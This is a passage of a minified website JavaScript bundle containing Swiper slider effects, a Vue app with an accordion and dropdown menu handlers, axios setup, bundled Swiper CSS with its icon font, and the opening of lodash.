m=s?0:v*p,g=s?v*p:0,w=1-(1-a.scale)*Math.abs(p);Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(d)<.001&&(d=0),Math.abs(f)<.001&&(f=0),Math.abs(w)<.001&&(w=0);const y=`translate3d(${g}px,${m}px,${h}px)  rotateX(${f}deg) rotateY(${d}deg) scale(${w})`;if(cc(a,t).transform(y),t[0].style.zIndex=1-Math.abs(Math.round(p)),a.slideShadows){let e=s?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=s?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=pc(a,t,s?"left":"top")),0===n.length&&(n=pc(a,t,s?"right":"bottom")),e.length&&(e[0].style.opacity=p>0?p:0),n.length&&(n[0].style.opacity=-p>0?-p:0)}}},setTransition:e=>{const{transformEl:n}=t.params.coverflowEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;lc({effect:"creative",swiper:t,on:r,setTranslate:()=>{const{slides:e,$wrapperEl:n,slidesSizesGrid:r}=t,a=t.params.creativeEffect,{progressMultiplier:s}=a,o=t.params.centeredSlides;if(o){const e=r[0]/2-t.params.slidesOffsetBefore||0;n.transform(`translateX(calc(50% - ${e}px))`)}for(let n=0;n<e.length;n+=1){const r=e.eq(n),l=r[0].progress,c=Math.min(Math.max(r[0].progress,-a.limitProgress),a.limitProgress);let u=c;o||(u=Math.min(Math.max(r[0].originalProgress,-a.limitProgress),a.limitProgress));const p=r[0].swiperSlideOffset,d=[t.params.cssMode?-p-t.translate:-p,0,0],f=[0,0,0];let h=!1;t.isHorizontal()||(d[1]=d[0],d[0]=0);let v={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};c<0?(v=a.next,h=!0):c>0&&(v=a.prev,h=!0),d.forEach(((e,t)=>{d[t]=`calc(${e}px + (${i(v.translate[t])} * ${Math.abs(c*s)}))`})),f.forEach(((e,t)=>{f[t]=v.rotate[t]*Math.abs(c*s)})),r[0].style.zIndex=-Math.abs(Math.round(l))+e.length;const m=d.join(", "),g=`rotateX(${f[0]}deg) rotateY(${f[1]}deg) rotateZ(${f[2]}deg)`,w=u<0?`scale(${1+(1-v.scale)*u*s})`:`scale(${1-(1-v.scale)*u*s})`,y=u<0?1+(1-v.opacity)*u*s:1-(1-v.opacity)*u*s,b=`translate3d(${m}) ${g} ${w}`;if(h&&v.shadow||!h){let e=r.children(".swiper-slide-shadow");if(0===e.length&&v.shadow&&(e=pc(a,r)),e.length){const t=a.shadowPerProgress?c*(1/a.limitProgress):c;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=cc(a,r);x.transform(b).css({opacity:y}),v.origin&&x.css("transform-origin",v.origin)}},setTransition:e=>{const{transformEl:n}=t.params.creativeEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),uc({swiper:t,duration:e,transformEl:n,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),lc({effect:"cards",swiper:t,on:r,setTranslate:()=>{const{slides:e,activeIndex:n}=t,r=t.params.cardsEffect,{startTranslate:i,isTouched:a}=t.touchEventsData,s=t.translate;for(let o=0;o<e.length;o+=1){const l=e.eq(o),c=l[0].progress,u=Math.min(Math.max(c,-4),4);let p=l[0].swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(p-=e[0].swiperSlideOffset);let d=t.params.cssMode?-p-t.translate:-p,f=0;const h=-100*Math.abs(u);let v=1,m=-2*u,g=8-.75*Math.abs(u);const w=t.virtual&&t.params.virtual.enabled?t.virtual.from+o:o,y=(w===n||w===n-1)&&u>0&&u<1&&(a||t.params.cssMode)&&s<i,b=(w===n||w===n+1)&&u<0&&u>-1&&(a||t.params.cssMode)&&s>i;if(y||b){const e=(1-Math.abs((Math.abs(u)-.5)/.5))**.5;m+=-28*u*e,v+=-.5*e,g+=96*e,f=-25*e*Math.abs(u)+"%"}if(d=u<0?`calc(${d}px + (${g*Math.abs(u)}%))`:u>0?`calc(${d}px + (-${g*Math.abs(u)}%))`:`${d}px`,!t.isHorizontal()){const e=f;f=d,d=e}const x=u<0?""+(1+(1-v)*u):""+(1-(1-v)*u),_=`\n        translate3d(${d}, ${f}, ${h}px)\n        rotateZ(${r.rotate?m:0}deg)\n        scale(${x})\n      `;if(r.slideShadows){let e=l.find(".swiper-slide-shadow");0===e.length&&(e=pc(r,l)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(u)-.5)/.5,0),1))}l[0].style.zIndex=-Math.abs(Math.round(c))+e.length;cc(r,l).transform(_)}},setTransition:e=>{const{transformEl:n}=t.params.cardsEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),uc({swiper:t,duration:e,transformEl:n})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}];ec.use(dc);var fc=n(88),hc={insert:"head",singleton:!1};Xo()(fc.Z,hc);fc.Z.locals;var vc,mc;n(479),Zn.config.devtools=!0,window.Swiper=ec,window.Vue=new Zn({el:"#app",delimiters:["${","}"],components:{"accordion-list":el}}),document.getElementById("useCasesDropdown")&&(vc=document.getElementById("useCasesDropdown"),mc=document.querySelector(".useCasesMenu"),vc.addEventListener("mouseover",(function(){vc.classList.add("open"),mc.style.display="block"})),vc.addEventListener("mouseleave",(function(){vc.classList.remove("open"),mc.style.display="none"}))),$(document).ready((function(){$(".mobileMenu__primary .useCases").click((function(){$(".useCasesNav").show()})),$(".closeUseCases").click((function(){$(".useCasesNav").hide()})),$(".hamburgerButton").click((function(){$(".useCasesNav").hide()}))}));var gc,wc=document.getElementsByClassName("useCasesHeading");for(gc=0;gc<wc.length;gc++)wc[gc].addEventListener("click",(function(){var e=this.nextElementSibling;if("block"===e.style.display)e.style.display="none";else{for(var t=document.querySelectorAll(".useCasesHeading.active"),n=0;n<t.length;n++)t[n].classList.remove("active"),t[n].nextElementSibling.style.display="none";this.classList.toggle("active"),e.style.display="block"}}))},479:(e,t,n)=>{window._=n(486),window.axios=n(669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},421:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(645),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'.accordion-list *{-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px;transform:translateZ(0);will-change:height}.accordion-list__item{border-bottom:1px solid var(--brand-grey-2)}.accordion-list__item:first-child{border-top:1px solid var(--brand-grey-2)}.accordion-list__header{cursor:pointer;padding:1rem 0;position:relative}.accordion-list__header h3{font-size:18px;padding-bottom:0;padding-right:calc(1rem + 16px);position:relative}@media (min-width:1024px){.accordion-list__header h3{font-size:32px}}.accordion-list__header:after{background-image:url(/build/images/icons/icon-accordion-arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:16px;margin-left:1rem;position:absolute;right:0;top:calc(16px + 1rem);transform:translateY(-50%);width:16px}.accordion-list__header.open:after{transform:translateY(-50%) rotate(180deg)}@media (min-width:768px){.accordion-list__header{padding:1rem 0}.accordion-list__header:after{top:calc(16px + 2rem)}.accordion-list__header h3{max-width:75%}}.accordion-list__content p{font-weight:400}.accordion-list__content.expand-enter-active,.accordion-list__content.expand-leave-active{overflow:hidden;transition:opacity .35s ease-in-out,height .35s ease-in-out}.accordion-list__content.expand-enter,.accordion-list__content.expand-leave-to{height:0;opacity:0;transition:opacity .35s ease-in-out,height .35s ease-in-out}',""]);const a=i},88:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(645),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-slide-visible .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}',""]);const a=i},645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(r)for(var a=0;a<this.length;a++){var s=this[a][0];null!=s&&(i[s]=!0)}for(var o=0;o<e.length;o++){var l=[].concat(e[o]);r&&i[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),t.push(l))}},t}},486:function(e,t,n){var r;e=n.nmd(e),function(){var i,a="Expected a function",s="__lodash_hash_undefined__",o="__lodash_placeholder__",l=16,c=32,u=64,p=128,d=256,f=1/0,h=9007199254740991,v=NaN,m=4294967295,g=[["ary",p],["bind",1],["bindKey",2],["curry",8],["curryRight",l],["flip",512],["partial",c],["partialRight",u],["rearg",d]],w="[object Arguments]",y="[object Array]",b="[object Boolean]",x="[object Date]",_="[object Error]",C="[object Function]",E="[object GeneratorFunction]",$="[object Map]",S="[object Number]",T="[object Object]",A="[object Promise]",k="[object RegExp]",M="[object Set]",O="[object String]",P="[object Symbol]",z="[object WeakMap]",L="[object ArrayBuffer]",I="[object DataView]",j="[object Float32Array]",D="[object Float64Array]",N="[object Int8Array]",B="[object Int16Array]",R="[object Int32Array]",F="[object Uint8Array]",H="[object Uint8ClampedArray]",G="[object Uint16Array]",Y="[object Uint32Array]",W=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,U=/(__e\(.*?\)|\b__t\)) \+\n'';/g,V=/&(?:amp|lt|gt|quot|#39);/g,X=/[&<>"']/g,Z=RegExp(V.source),K=RegExp(X.source),J=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ie=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(ie.source),se=/^\s+/,oe=/\s/,le=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ce=/\{\n\/\* \[wrapped with (.+)\] \*/,ue=/,? & /,pe=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,de=/[()=,{}\[\]\/\s]/,fe=/\\(\\)?/g,he=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ve=/\w*$/,me=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,we=/^\[object .+?Constructor\]$/,ye=/^0o[0-7]+$/i,be=/^(?:0|[1-9]\d*)$/,xe=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,_e=/($^)/,Ce=/['\n\r\u2028\u2029\\]/g,Ee="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",$e="\\u2700-\\u27bf",Se="a-z\\xdf-\\xf6\\xf8-\\xff",Te="A-Z\\xc0-\\xd6\\xd8-\\xde",Ae="\\ufe0e\\ufe0f",ke="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Me="['’]",Oe="[\\ud800-\\udfff]",Pe="["+ke+"]",ze="["+Ee+"]",Le="\\d+",Ie="[\\u2700-\\u27bf]",je="["+Se+"]",De="[^\\ud800-\\udfff"+ke+Le+$e+Se+Te+"]",Ne="\\ud83c[\\udffb-\\udfff]",Be="[^\\ud800-\\udfff]",Re="(?:\\ud83c[\\udde6-\\uddff]){2}",Fe="[\\ud800-\\udbff][\\udc00-\\udfff]",He="["+Te+"]",Ge="(?:"+je+"|"+De+")",Ye="(?:"+He+"|"+De+")",We="(?:['’](?:d|ll|m|re|s|t|ve))?",qe="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ue="(?:"+ze+"|"+Ne+")"+"?",Ve="[\\ufe0e\\ufe0f]?",Xe=Ve+Ue+("(?:\\u200d(?:"+[Be,Re,Fe].join("|")+")"+Ve+Ue+")*"),Ze="(?:"+[Ie,Re,Fe].join("|")+")"+Xe,Ke="(?:"+[Be+ze+"?",ze,Re,Fe,Oe].join("|")+")",Je=RegExp(Me,"g"),Qe=RegExp(ze,"g"),et=RegExp(Ne+"(?="+Ne+")|"+Ke+Xe,"g"),tt=RegExp([He+"?"+je+"+"+We+"(?="+[Pe,He,"$"].join("|")+")",Ye+"+"+qe+"(?="+[Pe,He+Ge,"$"].join("|")+")",He+"?"+Ge+"+"+We,He+"+"+qe,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Le,Ze].join("|"),"g"),nt=RegExp("[\\u200d\\ud